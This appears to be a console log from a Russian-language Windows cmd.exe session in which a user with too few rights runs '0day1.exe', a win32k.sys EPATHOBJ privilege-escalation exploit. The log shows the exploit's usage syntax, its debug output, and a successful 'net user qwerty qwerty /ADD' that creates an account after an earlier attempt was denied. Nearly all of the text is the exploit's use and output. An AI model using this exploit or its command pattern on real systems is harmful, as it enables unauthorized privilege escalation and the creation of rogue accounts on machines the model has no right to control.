 C:\WINDOWS\system32\cmd.exe
(C) Корпорация Майкрософт, 1985-2003.
C:\Documents and Settings\user>whoami
wgw\user
C:\Documents and Settings\user>net user qwerty qwerty /ADD
Системная ошибка 5.
Отказано в доступе.
C:\Documents and Settings\user>0day1.exe
the win32k.sys EPATHOBJ 0day exploit
*******************************************************************
*** exploit by:(progmboy) (programmeboy@gmail.com) ***
*** 0day finder:(Tavis Ormandy) (taviso@cmpxchg8b.com) ***
*** tested system:xp/2003/win7/2008 (*32bit*) ***
*******************************************************************
usage:
<app> <cmd> <parameter>
example:
app.exe net "user 111 111 /add"
C:\Documents and Settings\user>0day1.exe net "user qwerty qwerty /ADD"
the win32k.sys EPATHOBJ 0day exploit
*******************************************************************
*** exploit by:(progmboy) (programmeboy@gmail.com) ***
*** 0day finder:(Tavis Ormandy) (taviso@cmpxchg8b.com) ***
*** tested system:xp/2003/win7/2008 (*32bit*) ***
*******************************************************************
[+] Get FixAddress --> 0x0012fe0c
[+] Alllocated userspace PATHRECORD () 0012FE14
[+] ->next @ 0012FE08
[+] ->prev @ 0012FDFC
[+] ->flags @ 1244656
[+] Creating complex bezier path with 12fde4
[+] start CreateRoundRectRgn
[+] Watchdog thread 16842680 waiting on Mutex
[+] Allocated 1244692 HRGN objects
[+] Flattening curves...
[!] InterlockedExchange(0x0100ffb4, 0x00000000);
[+] Exploit ok run command
C:\Documents and Settings\user>_